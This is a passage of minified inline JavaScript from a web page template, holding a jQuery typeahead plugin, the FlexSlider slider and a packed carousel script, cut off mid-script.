b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 